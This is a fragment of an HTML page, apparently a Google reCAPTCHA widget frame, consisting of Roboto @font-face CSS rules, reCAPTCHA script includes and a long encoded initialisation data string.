  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gd0cstiaVIXFy9jFrTv2mQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gd0cstiaVIXFy9jFrTv2mQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gd0cstiaVIXFy9jFrTv2mQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22bVtVw74Rwow6wr7Di8K4w7fDlW9Ww7EKw6nDlh07QcOVwpx/eMKlIkbCixrDsEo2QMKfTUfCsRJkLcKNOsKNw6bCkQTDqEM9wqEEwpx7w7Nkw6DDtsO1w6/DocKFfBfDpCA2U2trFxI3wpBfwokTwr1Gw5tEFB7CtjrCn8K0wosRw4liw4fClX4Aw4bCownDm8Kaw6DCrkrDqRzCksOdFQx9M8OHw5lpwqjCtcOGwoEtwrZAw6ExSMOLwo/Dq8KAMmrCkMOnwpQPw5rDmQ4Gw6rDn8K2CEQzexPCsDN9YMOFW13DrMKQwqzCphXCm8OYw4HCl8KowpIwbsKUZ8K4K8OZwqrDt1J2wpRhwp/Ct2kxAsKaZ8KCRijCsGoZJsKVwpnDrMOrHhw8PU3CjUXCvnbCu3QkO8OZbMOlV0/CkmTDqQLDjWHDmMORZcOCwqLCg8OtwrV4GAbDj8OSKMOfwpHCs8K5KMK/RRJ9eEDDjsOJD8O/PHwyw7xGw6HDtTo5w7HDlsK+wrk+w5ogXlQpDjtKwpphwrDClWU7cMKzw6rCrRYZPArDsRZPAMKzbcOJfxnDm8OGwpAsK8KVLhFnw7Ezw6rDncOKBTLDq1fDjcKyMXgAw7LCn8Kfw5vCtsOwwqXCv1oWwq/Ciz/Cu8OXFEhJXSkBwrbCicOkw7PCr8KCw4E+Sx5zcG8WwpPCr3HDtlrCnMO+w4vDlsKWX2jDkk7CiMOUw4rDs8K0woEqHwXClhopCiDCv8OFInvCk2XCkcOBwr3ChkkjeRRSw77DoXDCmAhHOH9mw5TDkAd/[base64]/CgMOWWQgoUMO+dxE8w41+w4RqWTYNb8OsUxNXYsKTNx/Dqm7Cg8KOw6R3w73ClMKVw4PCmsKGQm4jwqNWd8KnPBfDhsKLwolwYwtAwq3CpjPDoygUIcO4wplPwq1xesK/TMODwovDh0c4dzleaEbDh1DCmlzCgcONwqbDqcKKFcKAAU1EwozDljomK8KGw7bChkcqNUvCsSRswq1MGMKrCgnDj8OoA8KCeSV0ZScGMsOOIzPCncOSw5M/[base64]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[base64]/DmcOUEcOnUlHDhykDwq0vIMKGw6/CvsOswqtmwoNzwp8tXBbDglDCowUjwpbDmMOTScOyJUUaw40/wpvCgsKAwqnCiMKIwqbCgsKWwqdTw48wJhcuwoYAQsOlw6PDqQZKIDIrKMOcw63DvsKGOB3DuF7Diw9hH8KJw77DmcKBwp/CjWoawqXDscOuW8O6wqsZFivCuMO1cSE7w63DrwnCoAEKw5lpFxdFRmfChWjCv8KgWzvDrsKdw4IVZcOGw73DqMOmw5DDncK5wo/CszHCn0/DtMK7Ql/[base64]/Ci8OjBMKhw5BcwoBkwrjCkjQQw7bCsHzCmMOAw4xwbSVSw77DlGBWwqB1Y8K7w67CuE9Tw4bDh8KEFsKVBDvCoDnCp2FGw5xCwo0cC8OjA0dNwqTCv8OpwrPDlcO5wprDocOJEsKsRsORw6XDqcKXwpvCrMKELMKKw4YdwqdlJ8Okw7jDssOhw6fCr8KBw5rCkAZswo/CrlRMFwrCqS7CpQgywqXCisOEbMOfwqPCl8KCw5UVRlPCjADDocOswq3Cp28UwrACAMO8w7fCoMKPw5LCo8KOL8O/DMKlwprDosKuw5DCoyLChkRuw7PClCfCtH59w5/[base64]/[base64]/[base64]/[base64]/woHDiGgPwosOw5h5w6TDv0TDtXLDinbDhMKUeivCuMKJwrvDnWMPwqkoH8KJwpNsG8KLRsO1w4PCgcOKBSfDr8KTw7Vtw61Gw7DCjDYBU0rDrsO6w5/DhAplZcOnwqHCvsOKbhLDlMOJw70Ld8OUw5JUMsOow51pM8KvSUDCo8KyfcKcS3PDomI4wpwoQiXCtsKEwpDDiMOTwpXDpcOYRU01wqHDksK3woYWe1XDh8OATGbDq8O8a2LDt8OSwocKT8OlQcK5wpY9bWrDksO3w4vDlTLCscKywoXCvFjDmMK7wrULWXVBDEoowo/[base64]/wolGw7oBwqRCwrTDnMOxw4/DnsOgOsOKfSUgDDJQVsKHwppjwqNxwqgswqXDkAxkVAd2ZsKFAsKIX1LCn8KFfWF4wqzCjsOHwrHCrGzDm27CocOZwpXCvMOHw54xworDs8OPw5TCqAM2OMKWworDjsKvw4MxecO3w4XCkMO7wo4tUsOVHyXCoU4/wqfCscO+IlnCuThWw6QtQydDbzzCicOfcT4Ow45wwrwnaCZIZUlpw6vDoMKew6FuwosgDmgBY8KqHxd3bsKcwp7CicK+VcO3ZMKow5fCucKvFcOOHcKiwpA4wrUkwqXDnMKnw7k3wpNkw57ChMKOLcKdTMKyWDbCl8KQw60uKlTCrcOAO0XDoD/Ds2PCpmsHbgjCrgbDrWJUAmpPUMOcRsOuw6BZEWPChxViEMOheAYAw7gBw7TDuMO7KsKuwr/DscKKw7kswrsYM8KPdDzCqMOEEsObw57DjQbCrsOewr0yWsKrFDHCqcOSIWMgPsOtw6rCtB3Dg8ObHG0iwoPCuXbCnsO+wpnDiMOLVSPDj8KPwp7CrHbCtEVewr7DscKvwoc/[base64]/NcKIWzZvFsKPUWU/H8KidMOYD1EDTcKXw5vDtsObNsO4aBIrw4XDgiYtw5XCijDDv8Kmw5tyIXvCoMKLa8KcEMOWTMKuGm5pw782w4fCl3jDh8OeOmrCtcOqwqDDhMKwJ8KOF00YNsKTw7zDnihsWlQzwovDtsO/DcOEL3t8DMOzwprDssKBw44Gw7zCsMKQNQ/[base64]/[base64]/DgVQpw5sjS2DDrsKowq3DkMORw6Z1PMOzdsOzPcKZAMK2wpN8woM4A8OlwpkDwo3DnSEZKMOpAcOEM8KFUQTChMKBahfDqsK4w53CpEbCuCsmRsOtwprDhz0ccl5qwqbCtMKOw54lw4o+wrDCnjwvw5LDjMOywrFVMV/Ds8KDIWdYFXLDhcKew5UhwrB/SMKbCG3CqBVlVsK5wqfCjFFZMh4Tw4bDik4kwpNow5vCrFbDigZ9PcKRCV7CksKmwp8JTBnCpBHCsThrwoXDncKfKsO5wp9iwrnCn8KOQCkMQsOFwrXCrcKdf8KIWSTDjBY9Y8KdwpzCoCxRwq0kw708BBHDs8OgcivDjmYgT8Orw4oteGrCkgrDjsKlwoDClU/[base64]/Co8OhwqsYw4jCg8OEw5nCtMKhJ8K6ZFIYRMO3wr0mS2/[base64]/[base64]/w71vacKsNj8eVMOkI8ONw7DClsOmw6kAQMKrIBvCrsO6NhnCqcKbwq7CrWPCucOtIVB6TsOtw7/DsFA1w4XCisOie8Olwph2D8KoUVXCncOxwojCpQXDhUZqwpIjWX1owo/CnSNsw6Raw53CocKww5rDlMO/EW0Vwo5qwrVjGMK+fxHChA7CuDxOw6zCpcOYBMKwQWdKwrJuw73Cog4PVTkHKwRbwoXCp8KsBMOLwojCucOZKT0LBh1kLlLDlQzDusODW2vCqMK8F8OsacOCw4JAw5AEwo7DpGVtIsOLwokiT8O4w7zCocOPOMODdDrCjcKeAibCn8OkGsOYw67Dpl/Cl8OHw7zDtF7CgSjCqFLDpRU4wrROw7o2UMOjwpJvQBJdwpzDjyDDj8O9f8K9GknCvMK6w7PClj5dwpEJesOvw51ow4VHCMKFQ8OewrsIOUsqF8OAwp1nHsKdw4bCisONDcKhOcONwoLDskw2PhAqw51ydkTDljbCoG5UwpDDnEVUZcO+w5nDosOzwrpfw7/ChWl8PsKBTcKzwpRVwrbDksOtwqDCscKaw5HCrcKtTmjCi0ZWfsKYBlR8MsOJBMK8w7vDtMKyQFTDqnjDjl/[base64]/[base64]/CgRFaQ4Gwpwnw4TDkAfCml0dw7zCucOFdFwzdcO4w77CrQclw4A/R8Ozw5vCssKEwpbCrWnDk2JjU1QLf8KwPsK/[base64]/w40/w6jCsSpmwqJjwovDpklUOMOnCsKCBFjDh3FfR8OhwqVKw4TChDINwptrw6VrYsKVwpJBwpnCucOYwrsaTBfCiAzCusKsNFLCgcKgQH3CvMOcw6ZYLjMTAwQSw4USbcOXGE1CTSgBPMKOCcK9w5lCMnjDkDdEw5cpw49Zw6XCgX/CncOZXkAnNcK5FgcJOlXConRuL8Kxw7AVesKUT2bCkz0DNQHDicOww4/DhcKJw7nDk23DkMKpB0fCk8Osw7bDssKSwoVGC0BAw69YOsKMwpBiw4xuJ8KFDSvDocKjw4vDk8OHwpDCjxBaw4UuHcOSw7PDrQnDj8OwEsOvw4tbw48Dw5pFwqpxdErDtGo6w4AhTcOpw5lYHsKKZsOJGnVYw7jDkDbChHXCr2fDlDLCqz3ChUd0USLCog/DglJjbMOIwp4rwqZywpkZwq1qw5F/TMO2NRTDvmVTK8OCw4wGfTJEwoxEDMKywolOw4TCucK9wq1GAMKWwqkcKsOewoPDgMKnwrXCsxIyw4PCsy4iWMKeBMKSGsK/w6FOw6l9wp1/VXvCmMOXFlDCi8KDBmhyw5fDpAkCRgrCh8Ovw6UAwpQ6EARCasOKwrbCinrDrMOHdMKvA8KHGcOXPW/CvsOAw7PDszINw4fDjcKiwrbDiBxdwpDCi8KBwpxgw4l/w4XDk2ceOWTCrcOPYMO6w5ZdwpvDqlPCqxUww5dyw6bCgj3Dgm5nE8O8EGDCj8ONXFDDi1s0fsKDwrvDt8KWZcKyNFdow4x5AsKCwp3CncKIw7zCksKpZBAhwoTDnCdoKMKYw4/[base64]/ZMOfFhZcwrDCk8Oow7jDljd4UsOhIMORw5xcU8OwM3RKwoMxZsOdwoR8w50ew5bDskAgwq/DnMKnw5HDgcOJKEANIcOELSzDmlvDsjxGwp3CncKnwrfDiCfDlsKZAAPCgMKpwqvCs8O4SATCjXfCtXg3woHDocKcDsKIW8KFw695wrbDp8Opwq0iw6LCqcKdw5jDgyPDmW1HT8OXwqU7JVbCrMKiw4zDg8OEwqvCg0vCgcOZw5/CsiXDjsKaw4vCncKWw4NxMwVlIcKBwoVAwqElHcK1Jy0bBMKyDVjCgMKqP8KrwpXCrAfCpDNAal1twp3DvCcsW3TCjsO7OCXDncKew45kMS7Clz3DkcKlw51cw5rDg8OsTT/[base64]/[base64]/[base64]/DjcOcNgFxblIhO0RvFHjDs8OGV18Gw79nwpkaJAVHwqPDocOha293SsKjGUYHUTMJW8OMd8OPFMKuIsK+wqcnw45Lwqk9wrg/wrZmZgg/OXl/wrQ2dgbCp8Krw5U/[base64]/[base64]/DgAV0V8K/woXDgG1jKWR3dBB7fmlMw4p/XzzDvwPCqMK/w5HCl0omQWTDlSF7KE7ChcOGw4d6F8KffSFKwq9Kd0Ulw4bDlcOfw73CpANWwr9NQxsywopiw6fCpA9UwplvHcKmwp/CkMOVw6Ilw5llMcOjworDisKlJ8OdwqHDunPDojXCmsOew47DuUoQGwIfworDtn7CssKTSSrDsxZdwqHCog7CjB9Lw69fwqTCgcOnwqZjw5HCi1DDrMKmwroWHyEJwpsWHsKfw47Cj0TDqmvCn0PCtsK/w6powrnDjcK5wrHCgBpsZsO8wpjDjcKswosVLkPCsMOkwr4PfMO4w6bChcOow7TDo8Kxw6jDjTnDrcKwwqEjw4daw5ogLcOWfsKLwqtYJMKYw4vDk8OUw6oUaEMPfQzDm3PCo2/ClxDCuG0mdcK8cMO8NcK+cw1UwogZNizDkjLCo8Opb8Kxw6rClDtHw6JNf8OFBcK1w4UIaMKFPMKzAy4aw4pccHtjCcOmwobDmS7CgGxkw5LDm8KwX8Oow6LDsDHCm8K6QMO4NBUxGsKMe0lLwoU3w6UAw4B/[base64]/Clip1w5Z9w4rDpMKcwpzDncO9PMK0wpAfa8K6V8Kmw6nCtlE/[base64]/w41gC8ORw7llwpULe3BGwrJkw4XDuMO9wptVw5PCh8OhwqRjw57Diz/[base64]/[base64]/DocKUwqo4fgHChntzw6DDpMKGBsO1ZBnChFMKw78Iwo4/C8OgA8O6w5jClcKPwrUmADx0VkTDqjjDgCvCr8OKwp84aMKDw53DrFEXeXvCr2LDpMOFw7fDuD9Ew5jCosO8Y8OtJkF7w6HCglNcwqgzCsKdw5nCrl7DusKWwo0QQ8OUw6HCnhTDpDPDh8KGMS1pwoJPb2lbZcKFwrMuQDvCkMORwowFw4/DgsK0DTcbwpBPwpvDoMOWWhdAJsKzbxJUwqYiw63DkHUHQ8KCw4YbfmdTMCpJLENPw5sncsKCOsOaTnLCq8OaaC/DoAfDusORbcOTFH1PSMK/[base64]/CucKKwp45wq8FEsKHwqnCuyEsw4rCs8KVLyHDtkQ8w49Ew6jDv8OawoQ9worCi3wVw4Y/w7Q7R1rCs8OJAcOGO8O2E8Klc8KlIWQhYQFdE0jCqsO9w4nCuH1Jwo1cwqDDkMOkWMK1wqHCrC0hwp9/bH3DnSXDmQcuw6snLCTDjT8VwrNQw7p4B8KOSk5Jw7MPZsOpH2gMw5pJwrLCumIWw7hSw4ZIw6XDoTJeKDRtHcKEbMKJOcKTWHcrc8OrwrXDs8OTw5UnUcKUP8KLw7jDmMKyM8O6w7/DsiJeGcKpCnI2dsO0wpNkYy/DtMK6wqgPE1Qewr5VfMOewoxgZsO6wrjCrGgtfXwtw4whwpgBF3YCQ8OfZsKsGTHDn8KKwq3Ck1lzIsKoT0A6wrPDgcK/[base64]/X8KNRHA5CcO/[base64]/PRs/wo/CvBLCtUXDu8O7ajY8LMKPGMOFw4luBMORw4fCogDDlwnCjBDCh39dwptif11ow4HDtMKycj/[base64]/WxDCicOxwqhQw7LCqsKzeMKTaMKiw5XCqBAcHW